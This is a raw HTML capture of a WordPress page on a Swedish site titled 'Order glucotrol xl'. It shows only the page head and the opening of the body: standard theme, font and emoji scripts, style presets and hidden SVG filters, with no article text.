

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/order-glucotrol-xl/
body_size: 15178
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_7248 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Order glucotrol xl &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/7248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/order-glucotrol-xl/" />
<link rel='shortlink' href='https://www.babas.se/?p=7248' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Forder-glucotrol-xl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Forder-glucotrol-xl%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-7248 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
